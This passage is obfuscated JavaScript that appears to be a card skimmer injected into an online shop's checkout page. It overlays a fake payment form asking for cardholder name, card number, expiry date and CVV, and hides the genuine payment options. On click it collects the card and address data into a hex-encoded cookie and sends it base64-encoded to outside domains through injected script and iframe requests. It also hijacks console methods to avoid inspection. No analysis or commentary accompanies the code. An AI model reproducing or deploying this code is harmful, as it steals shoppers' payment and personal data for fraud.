me=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<e